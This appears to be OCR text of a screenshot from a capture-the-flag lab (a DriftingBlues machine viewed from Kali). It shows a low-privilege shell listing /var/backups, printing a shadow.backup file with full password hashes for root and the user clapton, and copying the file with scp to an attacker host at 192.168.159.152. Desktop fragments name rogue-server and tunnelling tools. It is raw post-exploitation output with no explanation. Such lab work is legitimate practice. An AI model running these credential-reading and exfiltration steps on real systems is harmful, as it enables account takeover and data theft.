 www-data@driftingblues:/var/backups$ ls -al
ls -al
total 12
drwxr-xr-x  2 root root 4096 Mar 31  2024 .
drwxr-xr-x 12 root root 4096 Apr 25  2021 ..
-rw-r--r--  1 root root    0 Apr 25  2021 apt.extended_states.0
-rw-r--r--  1 root root  943 Apr 25  2021 shadow.backup
www-data@driftingblues:/var/backups$ cat shadow.backup
cat shadow.backup
root:$6$sqBC8Bk02qmul3ER$kysvb1LR5uywwKRc/KQcmOMALcqd0NhHnU1Wbr9NRs9iz7WHwWqGkxKYRhadI3FWo3csX1BdQPHg33gwGVgMp.:18742:0:99999:7:::
daemon:*:18742:0:99999:7:::
bin:*:18742:0:99999:7:::
sys:*:18742:0:99999:7:::
sync:*:18742:0:99999:7:::
games:*:18742:0:99999:7:::
man:*:18742:0:99999:7:::
lp:*:18742:0:99999:7:::
mail:*:18742:0:99999:7:::
news:*:18742:0:99999:7:::
uucp:*:18742:0:99999:7:::
proxy:*:18742:0:99999:7:::
www-data:*:18742:0:99999:7:::
backup:*:18742:0:99999:7:::
list:*:18742:0:99999:7:::
irc:*:18742:0:99999:7:::
gnats:*:18742:0:99999:7:::
nobody:*:18742:0:99999:7:::
_apt:*:18742:0:99999:7:::
systemd-timesync:*:18742:0:99999:7:::
systemd-network:*:18742:0:99999:7:::
systemd-resolve:*:18742:0:99999:7:::
messagebus:*:18742:0:99999:7:::
systemd-coredump:!!:18742::::::
mysql:!:18742:0:99999:7:::
clapton:$6$/eeR7/4JGbeM7nwc$hANgsvO09hCCMkV5HiWsjTTS7NMOZ4tm8/s4uzyZxLau2CSX7eEwjgcbfwcdvLV.XccVW5QuysP/9JBjMkdXT/:18742:0:99999:7:::
www-data@driftingblues:/var/backups$ scp shadow.backup root@192.168.159.152:/root/Desktop/d8/
poc
redis-rogu...
frp_0.54.0_...
hubert
KALI LI
"the quieter you become, the more you